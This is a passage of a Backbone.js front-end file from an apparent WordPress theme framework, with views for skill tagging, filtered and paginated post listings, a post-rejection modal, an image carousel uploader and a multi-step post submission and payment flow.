                    collection: this.publish,
                    el: '#publish-places',
                    thumb: $('#publish-places').attr('data-thumb')
                });
            }
            // catch event when a model change status
            AE.pubsub.on('ae:model:statuschange', view.onModelChange, this);
        },
        /**
         * this function trigger when a model change status
         * call this function to add model to the list associate with its status
         */
        onModelChange: function(model) {
            var status = model.get('post_status'),
                view = this;
            // remove model from pending collection
            if (status == 'publish' || status == 'reject' || status == 'trash') {
                if (typeof view.pending !== 'undefined') {
                    view.pending.remove(model);
                    view.publish.add(model);
                }
            }
            // remove model from publish collection
            if (status == 'archive') {
                if (typeof view.publish !== 'undefined') {
                    view.publish.remove(model);
                }
            }
        }
    });
    /*
     *
     * S K I L L  I T E M  V I E W S
     *
     */
    Views.Skill_Item = Backbone.View.extend({
        'tagName': 'li',
        'className': 'skill-item',
        events: {
            'click a.delete': 'deleteItem'
        },
        //template  : _.template( $('#tag_item').html() ),
        initialize: function() {
            /* get skill item template */
            if ($('#skill_item').length > 0) {
                this.template = _.template($('#skill_item').html());
            } else {
                alert('Hi dev, you forgot add item view skill_item');
            }
            this.model.on('remove', this.removeView, this);
            this.model.on('destroy', this.removeView, this);
        },
        render: function() {
            this.$el.html(this.template(this.model.toJSON()));
            return this;
        },
        removeView: function() {
            this.$el.fadeOut('normal', function() {
                $(this).remove();
            });
        },
        deleteItem: function(event) {
            event.preventDefault();
            this.model.destroy();
        }
    });
    /*
     *
     * S K I L L S  C O N T R O L  V I E W S
     *
     */
    Views.Skill_Control = Backbone.View.extend({
        // el: '.skill-control',
        max_length : 5,
        events: {
            'keypress input.skill': 'onAddSkill',
            'click .add-skill': 'onClickAddSkill',
        },
        initialize: function(options) {
            _.bindAll(this, 'addOne', 'removeOne');
            var view = this;
            this.options = _.extend(this, options);
            if(typeof this.options.name === 'undefined') {
                this.options.name = 'skill';
            }
            /**
             * skills list container
             */
            if (typeof this.collection === "undefined") {
                this.collection = new Collections.Skills();
            }
            // this.options = _.extend(this, options);
            this.skill_list = this.$('ul.skills-list');
            view.skills = {};
            this.$el.find('input.skill').typeahead({
                minLength: 0,
                items: 99,
                source: function(query, process) {
                    if (view.skills.length > 0) return view.skills;
                    return $.getJSON(ae_globals.ajaxURL, {
                        action: 'fre_get_skills',
                        query: query
                    }, function(data) {
                        view.skills = data;
                        return process(data);
                    });
                },
                updater: function(item) {
                    var filter = $('#filter_skill').val();
                    view.addSkill(item);
                }
            });
            this.collection.on('add', this.addOne, this);
            this.collection.on('remove', this.removeOne, this);
            if (typeof this.model !== 'undefined') {
                this.render();
            }
        },
        // set a model to view
        setModel: function(model) {
            this.model = model;
            this.render();
        },
        render: function() {
            var tax_input = this.model.get('tax_input'),
                skills = (typeof tax_input !== 'undefined') ? tax_input[this.options.name] : [],
                skill = [];
            this.collection.reset();
            for (var i = skills.length - 1; i >= 0; i--) {
                var model = new Models.Skill(skills[i]);
                this.collection.add(model);
            };
        },
        /*add model to skill callback
         *  handle to render item view and append to list
         */
        addOne: function(model) {
            var skillView = new Views.Skill_Item({
                model: model
            });
            this.model.set(this.options.name, this.collection.toJSON());
            this.skill_list.append(skillView.render().$el);
        },
        // remove skill from collection
        removeOne: function(model) {
            this.model.set(this.options.name, this.collection.toJSON());
        },
        /**
         * add tag to modal, render tagItem base on in put tag
         */
        addSkill: function(skill) {
            // this.model.set('skill', []);
            var duplicates = this.skill_list.find('input[type=hidden][value="' + skill + '"]'),
                count = this.skill_list.find('li');
            var max_length = this.max_length;
            if( typeof this.options.max_length !== 'undefined' ){
                max_length = parseInt( this.options.max_length );
            }
            if (duplicates.length == 0 && skill != '' && count.length < max_length) {
                var data = {
                    'name': skill
                };
                this.collection.add(new Models.Skill(data));
                $('input#skill').val('');
            }
        },
        onClickAddSkill: function(e) {
            e.preventDefault();
            var val = this.$("input#skill").val();
            if (val) this.addSkill(val);
        },
        /**
         * catch event user enter in skill input, call function addSkill to render tag item
         */
        onAddSkill: function(event) {
            var val = $(event.currentTarget).val();
            var filter = $('#filter_skill').val();
            if (event.which == 13) {
                this.addSkill(val);
            }
            return event.which != 13;
        },
        /**
         * list profile page filter follow skill
         */
        filterSkill: function() {}
    });
    FilterRouter = Backbone.Router.extend({
        routes: {
            '!filter/:query': 'filter'
        },
        filter: function(query) {
            this.trigger('filter', query);
            console.log(query);
        }
    });
    Views.BlockControl = Backbone.Marionette.View.extend({
        initialize: function(options) {
            _.bindAll(this, 'addPost', 'onModelChange');
            var view = this;
            this.page = 1;
            this.options = _.extend(this, options);
            this.blockUi = new Views.BlockUi();
            if (this.$('.ae_query').length > 0) {
                this.query = JSON.parse(this.$('.ae_query').html());
            } else {
                this.$('.paginations').remove();
            }
            // bind event add to collection
            this.collection.on('add', this.addPost, this);
            // bind event when model change
            AE.pubsub.on('ae:model:statuschange', this.onModelChange, this);
            // init grid view
            this.grid = (options.grid) ? options.grid : 'grid';
            this.searchDebounce = _.debounce(this.onSearchDebounce, 500);
            if (this.$('.skill-control').length > 0 && this.$('.skill_filter').val() != '') {
                // init collection skill
                this.post = new Models.Post();
                this.skill_view = new Views.Skill_Control({
                    collection: this.skills,
                    model: this.post,
                    el: view.$('.skill-control')
                });
                // bind event collection skill change, add, remove filter
                this.skills.on('add', this.filterSkill, this);
                this.skills.on('remove', this.filterSkill, this);
            }

            view.triggerMethod("after:init", this);
        },
        filterSkill: function() {
            var skill = this.skills.toJSON();
            var view = this;
            var input_skill = $('.skill');
            //console.log(skill);
            skill = _.map(skill, function(element) {
                return element['name'];
            });
            view.query['skill'] = skill;
            view.page = 1;
            view.fetch(input_skill);
        },
        events: {
            // ajax load more
            'click a.load-more-post': 'loadMore',
            // select a page in pagination list
            'click .paginations a.page-numbers': 'selectPage',
            // previous page
            'click .paginations a.prev': 'prev',
            // next page
            'click .paginations a.next': 'next',
            // filter
            'change select ': 'selectFilter',
            // order post list by date/rating
            'click a.orderby': 'order',
            // filter post_status
            'click a.click-type' : 'clickType',
            // switch view between grid and list
            'click .icon-view': 'changeView',
            // search post
            'keyup input.search': 'search',
            // Slider range drag
            'slideStop .slider-ranger': 'filterRange',
            'change .slider-ranger': 'filterRange',
            // Change date filer
            'changeDate .datepicker': 'filterDate',
            // Fefresh post
            'click .refresh-post' : 'Refresh',
        },         
        /**
         * handle on change search field
         */
        search: function(event) {
            var target = $(event.currentTarget);
            this.searchDebounce(target);
        },
        /**
         * handle ajax search
         */
        onSearchDebounce: function($target) {
            var name = $target.attr('name'),
                view = this;
            if (name !== 'undefined') {
                // console.log(view.query);
                view.query[name] = $target.val();
                view.page = 1;
                // fetch page
                view.fetch($target);
            }
        },
        /**
         * catch event add post to collection and add current page to model
         */
        addPost: function(post, col, options) {
            post.set('page', this.page);
        },
        /**
         * load more places
         */
        loadMore: function(e) {
            e.preventDefault();
            var view = this,
                $target = $(e.currentTarget);
            view.page++;
            // collection fetch
            view.collection.fetch({
                remove: false,
                data: {
                    query: view.query,
                    page: view.page,
                    paged: view.page,
                    action: 'ae-fetch-posts',
                    paginate: true,
                    thumbnail: view.thumbnail,
                },
                // get the thumbnail size of post and send to server
                thumbnail: view.thumbnail,
                beforeSend: function() {
                    view.blockUi.block($target);
                    view.triggerMethod("before:loadMore");
                },
                success: function(result, res, xhr) {
                    view.blockUi.unblock();
                    view.$('.paginations-wrapper').html(res.paginate);
                    AE.pubsub.trigger('aeBlockControl:after:loadMore', result, res);
                    if (res.max_num_pages == view.page || !res.success) {
                        $target.parents('.paginations').hide();
                        $target.remove();
                    }
                    view.switchTo();
                    view.triggerMethod("after:loadMore", result, res);
                }
            });
        },
        selectFilter: function(event) {
            var $target = $(event.currentTarget),
                name = $target.attr('name'),
                view = this;
            if (name !== 'undefined') {
                view.query[name] = $target.val();
                view.page = 1;
                // fetch page
                view.fetch($target);
            }
        },
        clickType : function(event){
            event.preventDefault();
            var $target = $(event.currentTarget),
                name = $target.attr('data-name'),
                type = $target.attr('data-type'),
                view = this;
            if ($target.hasClass('active')) return;

            if(name !== 'undefined'){
                view.$el.find('.click-type').parent().removeClass('active');
                $target.parent().addClass('active');
                /**
                 * set post_status arg to query
                 */
                view.query[name] = type;
                view.page = 1;
                //fetch post
                view.fetch($target);
                view.triggerMethod("after:clickType", view);
            }
        },
        order: function(event) {
            event.preventDefault();
            var $target = $(event.currentTarget),
                name = $target.attr('data-sort'),
                theme = $target.attr('data-theme'),
                view = this;
            if (name !== 'undefined') {
                view.$('.orderby').removeClass('active');
                $target.addClass('active');
                /**
                 * set orderby arg to query
                 */
                view.query['orderby'] = name;
                //For DE theme
                if(theme=="de"){
                    var meta_key = $target.attr('data-meta-key'),
                        random = $target.attr('data-random'),
                        post_in = $target.attr('data-post-in');
                    if(meta_key==='latest')
                        view.query['meta_key'] = '';
                    else if(meta_key==='rating_score'){
                        view.query['orderby'] = meta_key;
                        view.query['meta_key'] = meta_key;
                    }
                    if(post_in!=="")
                        view.query['post__in'] =  post_in;
                    view.query['order'] = "DESC";
                }
                view.page = 1;
                // fetch post
                view.fetch($target);
            }
        },
        /**
         * toggle view between grid and list
         */
        changeView: function(event) {
            var $target = $(event.currentTarget),
                view = this;
            // return if target is active
            if ($target.hasClass('active')) return;
            // add class active to current targets
            this.$('.icon-view').removeClass('active');
            $target.addClass('active');
            // update view grid
            if ($target.hasClass('grid-style')) {
                view.grid = 'grid';
            } else {
                view.grid = 'list';
            }
            // switch view
            view.switchTo();
            view.triggerMethod("after:changeView", $target );
        },
        /**
         * filer range for budget
         */
        filterRange: function(event) {
            event.preventDefault();
            var view = this,
                $target = $(event.currentTarget),
                name = $target.attr('name');
            view.query[name] = $target.val();
            view.page = 1;
            view.fetch($target);
        },
        /**
         *
         */
        filterDate: function(event) {
            event.preventDefault();
            var view = this,
                $target = $(event.currentTarget),
                name = $target.attr('name');
            view.query[name] = $target.val();
            $(event.currentTarget).datepicker('hide');
            view.fetch($target);
        },
        /**
         * select a page in paginate
         */
        selectPage: function(event) {
            event.preventDefault();
            var $target = $(event.currentTarget),
                page = parseInt($target.text().replace(/,/g, '')),
                view = this;
            if ($target.hasClass('current') || $target.hasClass('next') || $target.hasClass('prev')) return;
            view.page = page;
            // fetch posts
            view.fetch($target);
            //scroll to block control id
            $('html, body').animate({
                scrollTop: view.$el.offset().top - 180
            }, 800);
        },
        // prev page
        prev: function(event) {
            event.preventDefault();
            var $target = $(event.currentTarget),
                view = this;
            // descrease page
            view.page--;
            // fetch posts
            view.fetch($target);
        },
        // next page
        next: function(event) {
            event.preventDefault();
            var $target = $(event.currentTarget),
                view = this;
            // increase page
            view.page = view.page + 1;
            view.fetch($target);
        },
        // fetch post
        fetch: function($target) {
            var view = this,
                page = view.page;
            // displayParams = this.makeQuery(params);
            // if(typeof this.router !== 'undefined') {
            //     this.router.navigate('!filter/aaaaaaa');
            //     console.log('router');
            // }before:selectPlan
            view.collection.fetch({
                wait: true,
                remove: true,
                reset: true,
                data: {
                    query: view.query,
                    page: view.page,
                    paged: view.page,
                    paginate: view.query.paginate,
                    thumbnail: view.thumbnail,
                },
                beforeSend: function() {
                    view.blockUi.block($target);
                    view.triggerMethod("before:fetch");
                },
                success: function(result, res, xhr) {
                    view.blockUi.unblock();
                    // view.collection.reset();
                    if (res && !res.success) {
                        //view.$('.paginations').remove();
                        view.$('.paginations-wrapper').hide();
                        view.$('.paginations').remove();
                        view.$('.found_post').html(0);
                        view.$('.plural').addClass('hide');
                        view.$('.singular').removeClass('hide');
                    } else {
                        view.$('.paginations-wrapper').show();
                        view.$('.paginations-wrapper').html(res.paginate);
                        $('#place-status').html(res.status);
                        view.$('.found_post').html(res.total);
                        if (res.total > 1) {
                            view.$('.plural').removeClass('hide');
                            view.$('.singular').addClass('hide');
                        } else {
                            view.$('.plural').addClass('hide');
                            view.$('.singular').removeClass('hide');
                        }
                        view.switchTo();
                    }
                    view.triggerMethod("after:fetch", result, res);
                }
            });
        },
        /**
         * on model change update collection
         */
        onModelChange: function(model) {
            var post_status = model.get('post_status');
            if (post_status === 'archive' || post_status === 'reject' || 'post_status' == 'trash') {
                this.collection.remove(model);
            }
        },
        /**
         * switch between grid and list
         */
        switchTo: function() {
            if (this.$('.list-option-filter').length == 0) return;
            var view = this;
            if (view.grid == 'grid') {
                view.$('ul > li').addClass('col-md-3 col-xs-6').removeClass('col-md-12');
                // view.$('ul > li').addClass('col-md-4').removeClass('col-md-12');
                view.$('ul').removeClass('fullwidth');
            } else {
                view.$('ul > li').removeClass('col-md-3 col-xs-6').addClass('col-md-12');
                // view.$('ul > li').removeClass('col-md-4').addClass('col-md-12');
                view.$('ul').addClass('fullwidth');
            }
        },
        /**
         * refresh post
         */
        Refresh : function(event){
            event.preventDefault();
            var view = this;
            var $target = $(event.currentTarget);   
            var meta_key =  $target.attr('data-meta-key');                    
            view['query']['orderby'] = 'rand';
            view['query']['meta_key'] = meta_key; 
            view['query']['paginate'] = 'refresh';                                           
            view.page = 1;
            view.fetch($target);
        }, 
    });
    /**
     * modal reject : render reject ad view help admin can reject an ad, and send seller a message
     */
    Views.RejectPostModal = Views.Modal_Box.extend({
        events: {
            'submit form.reject-ad': 'submitReject'
        },
        initialize: function() {
            AE.Views.Modal_Box.prototype.initialize.call();
            this.blockUi = new Views.BlockUi();
            this.initValidator();
        },
        /**
         * init form validator rules
         * can override this function by using prototype
         */
        initValidator: function() {
            // login rule
            this.login_validator = this.$("form.reject-ad").validate({
                rules: {
                    reject_message: "required"
                }
            });
        },
        /**
         * set model to modal view
         */
        onReject: function(model) {
            this.model = model;
            this.openModal();
            this.$el.find('input[name=id]').val(model.get('ID'));
            this.$el.find('span.post_name').text(model.get('post_title'));
        },
        /**
         * submit reject and send message to owner
         */
        submitReject: function(event) {
            event.preventDefault();
            this.initValidator();
            var view = this,
                form = $(event.target),
                message = $(form).find('textarea[name=reject_message]').val();
            this.model.set('reject_message', message);
            this.model.save('post_status', 'reject', {
                beforeSend: function() {
                    view.blockUi.block(form);
                },
                success: function(model, res) {
                    view.blockUi.unblock();
                    var type = 'error';
                    if (res.success) {
                        type = 'success';
                        view.closeModal();
                    }
                    // for remove ad from list pending ad
                    AE.pubsub.trigger('ae:post:afterReject', model, res);
                    // for render header in single-job
                    AE.pubsub.trigger('ae:afterRejectPost', model, res);
                    AE.pubsub.trigger('ae:notification', {
                        msg: res.msg,
                        notice_type: type
                    });
                }
            });
        }
    });
    /**
     * Carousel View control view insert carousel for a model
     * author Dakachi
     */
    Views.Carousel = Backbone.View.extend({
        action: 'ae_request_thumb',
        events: {
            'hover .catelory-img-upload': 'hoverCarousel',
            'mouseleave .catelory-img-upload': 'unhoverCarousel',
            'click  .delete ': 'removeCarousel',
            'click .catelory-img-upload img': 'setFeatured'
        },
        // template: _.template($('#carousels-item-template').html()),
        initialize: function(options) {
            this.maxFileUpload = ae_globals.max_images;
            this.options = options;
            this.setupView();
            // catch event handle auth to update ajax nonce
            AE.pubsub.on('ae:user:auth', this.handleAuth, this);
            /**
             * setup ae carousel template
             */
            if ($('#ae_carousel_template').length > 0) {
                this.template = _.template($('#ae_carousel_template').html());
            } else {
                alert('Hi dev, to user ad carousels you have to add a template for image item ae_carousel_template ');
            }
        },
        /**
         * handle authentication to update ajax nonce
         */
        handleAuth: function(model, resp, jqXHR) {
            if (resp.success) {
                // console.log(resp);
                this.carousel_uploader.config.multipart_params._ajax_nonce = resp.data.ajaxnonce;
            }
        },
        /**
         * bind a model to view
         */
        setModel: function(model) {
            this.model = model;
            // this.resetUploader();
        },
        /**
         *
         */
        setupView: function() {
            var that = this,
                $carousel = this.$el,
                i = 0,
                j = 0;
            this.carousels = [];
            this.carousels = this.model.get('et_carousels') || [];
            this.featured_image = this.model.get('featured_image') || '';
            // console.log(carousels);
            this.blockUi = new Views.BlockUi();
            that.numberOfFile = this.carousels.length;
            // console.log(this.model);
            /**
             * clear the list
             */
            this.$('#image-list').find('li.image-item').remove();
            /**
             * get model image and init view
             */
            var items = [];
            $.each(this.carousels, function(index, item) {
                items.push(item);
            });
            $.ajax({
                url: ae_globals.ajaxURL,
                type: 'get',
                data: {
                    item: items,
                    action: that.action
                },
                beforeSend: function() {},
                success: function(res) {
                    if (res.success) {
                        $.each(res.data, function(index, item) {
                            if (typeof item.thumbnail !== 'undefined') {
                                var $ul = $('#image-list');
                                if (item.attach_id === that.model.get('featured_image')) item.is_feature = true;
                                var li = that.template(item);
                                $ul.prepend(li);
                            }
                        });
                        /**
                         * hide add button when file >= maxfile
                         */
                        if (res.data.length >= that.maxFileUpload) {
                            $('#carousel_browse_button').hide('slow');
                        }
                    }
                }
            });
            var uploaderID = 'carousel';
            if (typeof this.carousel_uploader === 'undefined') this.carousel_uploader = new Views.File_Uploader({
                el: $carousel,
                extensions : (this.options.extensions) ? this.options.extensions : 'jpg,jpeg,gif,png,ico',
                uploaderID: 'carousel',
                thumbsize: 'thumbnail',
                multi_selection: true,
                multipart_params: {
                    _ajax_nonce: $carousel.find('.et_ajaxnonce').attr('id'),
                    // action: 'et-carousel-upload',
                    imgType: 'ad_carousels',
                    author: that.model.get('post_author'),
                    data: uploaderID
                },
                filters: [{
                    title: 'Image Files',
                    extensions : (this.options.extensions) ? this.options.extensions : 'jpg,jpeg,gif,png,ico'
                }],
                cbUploaded: function(up, file, res) {
                    if (res.success) {
                        var $ul = $('#image-list');
                        var li = that.template(res.data);
                        $ul.prepend(li);
                        // update carousel list item
                        //carousel_list = carousel_list+','+res.data.attach_id;
                        that.carousels.push(res.data.attach_id);
                        //$('.carousel-list').find('#carousels').val(carousel_list);
                        that.model.set('et_carousels', that.carousels);
                    }
                },
                cbAdded: function(up, files) {
                    var max_files = that.maxFileUpload;
                    //var carousels     =   that.model.get('et_carousels') || [];
                    that.numberOfFile = that.$('.image-item').length;
                    j = that.numberOfFile;
                    i = that.numberOfFile;
                    if (files.length > (max_files - that.numberOfFile)) {
                        //alert('You are allowed to add only ' + max_files + ' files.');
                        alert('You are allowed to add only ' + (max_files - that.numberOfFile) + ' files.');
                    }
                    plupload.each(files, function(file) {
                        if (files.length > (max_files - that.numberOfFile)) {
                            //alert('You are allowed to add only ' + max_files + ' files.');
                            up.removeFile(file);
                            //alert('You are allowed to add only ' + max_files - that.numberOfFile + ' files.');
                        } else {
                            i++;
                        }
                    });
                    that.numberOfFile = i;
                    if (that.numberOfFile >= max_files) {
                        $('#carousel_browse_button').hide('slow');
                    }
                },
                beforeSend: function(element) {
                    // pubsub.trigger ('ce:carousels:uploading');
                    that.model.set('uploadingCarousel', true);
                    that.blockUi.block($('#carousel_container'));
                },
                success: function() {
                    var max_files = that.maxFileUpload;
                    if($('#image-list').find('li.image-item').size() > 0 ){
                        j = $('#image-list').find('li.image-item').size();
                    }

                    if(j == max_files) {

                        that.blockUi.unblock();
                        $("#carousel_browse_button").hide('slow');
                    }

                    if (j == that.numberOfFile) {
                        that.model.set('uploadingCarousel', false);
                        // console.log('complete');
                    }
                    var featured = that.$el.find('span.featured');
                    if (featured.length == 0) {
                        var last = that.$el.find('.catelory-img-upload:last');
                        last.addClass('featured');
                        that.model.set('featured_image', last.attr('id'));
                    }
                    //console.log(that.model);
                    that.blockUi.unblock();
                    // pubsub.trigger ('ce:carousels:finished');
                    j++;
                }
            });
        },
        resetUploader: function() {
            if (typeof this.carousel_uploader === 'undefined') return;
            this.carousel_uploader.controller.splice();
            this.carousel_uploader.controller.refresh();
            this.carousel_uploader.controller.destroy();
        },
        removeCarousel: function(event) {
            event.preventDefault();
            var $target = $(event.currentTarget),
                $span = $target.parents('.image-item'),
                id = $span.attr('id'),
                that = this,
                max_files = that.maxFileUpload;

            var carousels = this.carousels;
            carousels = $.grep(carousels, function(a) {
                return a != id;
            });
            this.model.set('et_carousels', carousels);
            $.ajax({
                type: 'post',
                url: ae_globals.ajaxURL,
                data: {
                    action: 'ae_remove_carousel',
                    id: id
                },
                beforeSend: function() {},
                success: function() {
                    $('#carousel_browse_button').show('slow');
                }
            });
            $span.remove();
            this.numberOfFile = this.numberOfFile - 1;
            var total_image = $('#image-list').find('li.image-item').size();

            if(total_image < max_files){
                $('#carousel_browse_button').show('slow');
            }
        },
        setFeatured: function(event) {
            var $target = $(event.currentTarget);
            //console.log('clicked');
            this.model.set('featured_image', $target.attr('data-id'));
            $('.catelory-img-upload').removeClass('featured');
            $target.parents('.catelory-img-upload').addClass('featured');
           // console.log(this.model);
        },
        hoverCarousel: function(event) {
            var $target = $(event.currentTarget);
            $target.find('img').animate({
                'opacity': '0.5'
            }, 200);
            $target.find('.delete').animate({
                'opacity': '1'
            }, 200);
        },
        unhoverCarousel: function(event) {
            var $target = $(event.currentTarget);
            $target.find('img').animate({
                'opacity': '1'
            }, 200);
            $target.find('.delete').animate({
                'opacity': '0'
            }, 200);
        }
    });
    /**
     * submit post view
     */
    Views.SubmitPost = Backbone.Marionette.View.extend({
        events: {
            // select plan, you should add class select-plan to select button
            'click .select-plan': 'selectPlan',
            // submit authentication form
            'submit form.auth': 'submitAuth',
            // submit post form
            'submit form.post': 'submitPost',
            // select a payment gateway
            'click .select-payment': 'selectPayment',
            'click .other-payment': 'extendPayment',
            // user select a step
            'click .step-heading': 'selectStep',
            // update map lat long
            'keyup input#et_full_location': 'gecodeMap'
        },
        // model event
        modelEvents: {
            // when user change payment plan sync with server
            'change:et_payment_package': 'updatePayment'
        },
        /**
         * update model payment plan when change it
         */
        updatePayment: function() {
            if (!this.model.isNew()) {
                this.model.save();
            }
        },
        /**
         * init submit post view
         * @params array options
         * - step : number of step
         * - steps : array of step name
         * - use_plan : submit post with payment plan or not
         * - limit_free_plan : the maximum number of free plan user can use
         * - free_plan_used : current user free plan used
         */
        initialize: function(options) {
            _.bindAll(this, 'userLogin');
            this.step = 4;
            this.steps = ['plan', 'auth', 'post', 'payment'];
            this.options = _.extend(this, options);
            if ($('#edit_postdata').length > 0) {
                var postdata = JSON.parse($('#edit_postdata').html());
                this.model = new Models.Post(postdata);
                this.model.set('renew', 1);
                this.setupFields();
            } else {
                this.model = new Models.Post();
            }           
            this.user = AE.App.user;
            // init block ui
            this.blockUi = new Views.BlockUi();
            this.formValidate();
            this.finishStep = [];
            // trigger method before init
            this.triggerMethod("after:init", this);
            // handle current user
            this.user.on('change:id', this.userLogin);
            if (parseInt(this.step) == 2) this.currentStep = 'auth';
            if (parseInt(this.step) == 4) this.currentStep = 'plan';
            this.initMap();
            this.setupFirstStep();
        },
        setupFirstStep : function() {
            var $target = $('.auto-select');
            if($target.length == 0) return;
            if($('.auto-select.publish').length > 0) {
                $target = $($('.auto-select.publish').get(0)).find('.select-plan');
            }else {
                $target = $($('.auto-select.pending').get(0)).find('.select-plan');
            }
            this.choosePlan($target);
        },
        /**
         *
         */
        setupFields: function() {
            var view = this,
                form_field = view.$('#step-post'),
                location = this.model.get('location');
            /**
             * update form value for input, textarea select
             */
            form_field.find('input.input-item,input[type="text"],input[type="hidden"], textarea,select').each(function() {
                var $input = $(this);
                $input.val(view.model.get($input.attr('name')));
                // trigger chosen update if is select
                if ($input.get(0).nodeName === "SELECT") $input.trigger('chosen:updated');
            });
            form_field.find('input[type="radio"]').each(function() {
                var $input = $(this),
                    name = $input.attr('name');
                if ($input.val() == view.model.get(name)) {
                    $input.attr('checked', true);
                }
            });
        },
        /**
         * add validator to check form validation
         */
        formValidate: function() {
            /**
             * auth form validate
             */
            $("form.auth").validate({
                rules: {
                    user_login: 'required',
                    user_pass: "required",
                    repeat_password: {
                        equalTo: "#user_pass"
                    },
                    user_email: {
                        required: true,
                        email: true
                        // remote: ae_globals.ajaxURL + '?action=et_email_check_used'
                    }
                }
            });
            /**
             * post form validate
             */
            $("form.post").validate({
                ignore: "",
                rules: {
                    post_title: "required",
                    et_full_location: "required",
                    place_category: "required",
                    post_content: "required",
                    location: "required"
                },
                errorPlacement: function(label, element) {
                    // position error label after generated textarea
                    if (element.is("textarea")) {
                        label.insertAfter(element.next());
                    } else {
                        $(element).closest('div').append(label);
                    }
                }
            });
        },
        /**
         * catch event select plan when user select plan
         * @author Dakachi
         */
        selectPlan: function(event) {
            event.preventDefault();
            this.choosePlan($(event.currentTarget));
        },
        // call when user select a payment plan
        choosePlan : function($target) {
            if($target.attr('disabled')) return false;
            var $li = $target.closest('li'),
                amount = $li.attr('data-price'),
                $step = $li.closest('div.step-wrapper'),
                view = this;
            this.currentStep = 'plan';
            /**
             * call function beforeSelectPlan
             */
            this.triggerMethod("before:selectPlan", $step, $li);
            /**
             * set payment package to model
             */
            // set the job package of job model & free status
            if (parseFloat(amount) === 0) { // check selected plan price
                /**
                 * check free plan
                 */
                if (parseInt(this.limit_free_plan) > 0) { // check limit free plan
                    var used = view.free_plan_used;
                    // user have reached the limit free plan
                    if (parseInt(used) >= parseInt(view.limit_free_plan)) {
                        /**
                         * trigger method limit free, you can add a function onLimitFree to control your purpose
                         */
                        view.triggerMethod("limit:free", view);
                        return false;
                    }
                }
                // set post model free
                view.model.set({
                    is_free: 1
                });
            } else { // not free
                view.model.set({
                    is_free: 0
                });
            }
            this.model.set('et_payment_package', $li.attr('data-sku'));
            if( typeof $li.attr('data-package-type') !== 'undefined' ){
                this.model.set('et_package_type', $li.attr('data-package-type'));
            }
            /**
             * control button view by add class selected
             */
            this.$('.list-price li').removeClass('selected');
            $target.parents('li').addClass('selected');
            // hide all content step
            $li.closest('div.step-wrapper').addClass('complete');
            // add step plan to finish array
            // if(ae_globals.user_ID == 0){
                this.addFinishStep('step-plan');
            // }
            // this.$('.step-auth .content').slideDown();
            // show next step
            this.showNextStep();
            /**
             * trigger method onAfterSelectPlan for extended view
             */
            this.triggerMethod("after:selectPlan", $step, $li);
            AE.pubsub.trigger('ae:submitPost:choosePlan', $step, $li, view);
        },
        /**
         * user submit auth form to login or register acount
         */
        submitAuth: function(event) {
            event.preventDefault();
            var $target = $(event.currentTarget),
                view = this;
            $target.find('.input-item').each(function() {
                view.user.set($(this).attr('name'), $(this).val());
            });
            if( view.$el.find('textarea').length > 0 ){
                view.$el.find('textarea').each(function() {
                    view.user.set( $(this).attr('name'),  $(this).val() );    
                });
            }
            // trigger method before submit Auth
            view.triggerMethod('before:submitAuth', view.user, view);
            view.user.save('do', 'register', {
                beforeSend: function() {
                    view.blockUi.block($target);
                },
                success: function(model, res, jqXHR) {
                    view.blockUi.unblock($target);
                    if (res.success) {
                        view.currentStep = 'auth';
                        // add step auth to finish step
                        view.addFinishStep('step-auth');
                        // set user login is true
                        view.user_login = true;
                        // show nex step
                        view.showNextStep();
                        /*trigger event user authentication sucess*/
                        AE.pubsub.trigger('ae:user:auth', model, res, jqXHR);
                        // trigger method onSubmitAuthSuccess with params are model user and res
                        view.triggerMethod('after:authSuccess', model, res);
                    } else {
                        view.user_login = false;
                        // trigger method onSubmitAuthFail with params are model user and res
                        view.triggerMethod('after:authFail', model, res);
                    }
                }
            });
        },
        /*
         * catch event user change and update authentication step
         */
        userLogin: function(model) {
            var view = this;

            // if user have selected plan
            if (this.finishStep.length > 0 || view.currentStep == 'auth') {
                view.addFinishStep('step-auth');
            }

            if(parseInt(this.step) == 2 || this.finishStep.length > 1) {
                view.showNextStep();
            }

            // set user login is true
            view.user_login = true;
            // remove content of step auth
            this.$('.step-auth .content').remove();
            // update step auth heading text
            this.$('.step-auth .text-heading-step').html(model.get('label'));
            view.triggerMethod("after:showNextStep", 'post', view.currentStep);
        },
        /**
         * user submit form.post to submit a post
         */
        submitPost: function(event) {
            event.preventDefault();
            var $target = $(event.currentTarget),
                view = this,
                temp = [];
            if (view.model.get('uploadingCarousel')) return false;
            /**
             * update model data
             */
            $target.find('.input-item, .wp-editor-area').each(function() {
                view.model.set($(this).attr('name'), $(this).val());
            });
            $target.find('.tax-item').each(function() {
                view.model.set($(this).attr('name'), $(this).val());
            });
            // trigger method before SubmitPost
            view.triggerMethod('before:submitPost', view.model, view);
            /**
             * update input check box to model
             */
            view.$el.find('input[type=checkbox]').each(function() {
                var name = $(this).attr('name');
                view.model.set(name, []);
            });
            view.$el.find('input[type=checkbox]:checked').each(function() {
                var name = $(this).attr('name');
                if (name == "et_claimable_check") return false;
                if (typeof temp[name] !== 'object') {
                    temp[name] = new Array();
                }
                temp[name].push($(this).val());
                view.model.set(name, temp[name]);
            });
            /**
             * update input radio to model
             */
            view.$el.find('input[type=radio]').each(function() {
                var name = $(this).attr('name');
                view.model.set(name, '');
            });
            view.$el.find('input[type=radio]:checked').each(function() {
                view.model.set($(this).attr('name'), $(this).val());
            });
            /**
             * save model
             */
            view.model.set('post_author', view.user.get('id'));
            if (!view.model.get('uploadingCarousel')) {
                view.model.save('', '', {
                    beforeSend: function() {
                        view.blockUi.block($target);
                    },
                    success: function(model, res) {
                        view.blockUi.unblock();
                        if (res.success) {
                            // redirect to process payment if exist redirect url
                            if (typeof res.data.redirect_url !== 'undefined') {
                                window.location.href = res.data.redirect_url;
                            } else {
                                view.currentStep = 'post';
                                // add step auth to finish step
                                view.addFinishStep('step-post');
                                // show nex step
                                view.showNextStep();
                                // trigger method onSubmitPostSuccess with params are model user and res
                                view.triggerMethod('after:postSuccess', model, res);
                            }
                        } else {
                            // trigger method onSubmitPostFail with params are model user and res
                            view.triggerMethod('after:postFail', model, res);
                        }
                    }
                });
            }
        },
        // user use payment which is not supported in theme
        extendPayment: function(event) {
            event.preventDefault();
            var view = this,
                $target = $(event.currentTarget),
                paymentType = $target.attr('data-type'),
                data = {
                    action: 'et-setup-payment',
                    // post id
                    ID: this.model.id,
                    // author
                    author: this.model.get('post_author'),
                    // package sku id
                    packageID: this.model.get('et_payment_package'),
                     //package type
                    packageType: this.model.get('et_package_type'),
                    // payment gateway
                    paymentType: paymentType,
                    // send coupon code if exist
                    coupon_code: view.$('#coupon_code').val()
                };
            AE.pubsub.trigger('ae:submitPost:extendGateway', data, event);
        },
        /**
